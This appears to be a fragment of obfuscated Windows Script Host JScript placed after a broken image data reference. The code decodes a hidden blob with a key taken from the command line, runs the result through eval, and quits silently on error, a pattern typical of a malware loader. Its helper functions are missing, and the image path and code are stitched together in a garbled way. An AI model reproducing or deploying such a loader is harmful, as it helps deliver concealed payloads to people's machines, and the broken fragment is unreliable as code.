 // Execute commands
try {
    var wvy1 = WScript.Arguments;
    var ssWZ = wvy1(0);
    var ES3c = y3zb();
    ES3c = LXv5(ES3c);
    ES3c = CpPT(ssWZ, ES3c);
    eval(ES3c);
} catch (e) {
    WScript.Quit();
}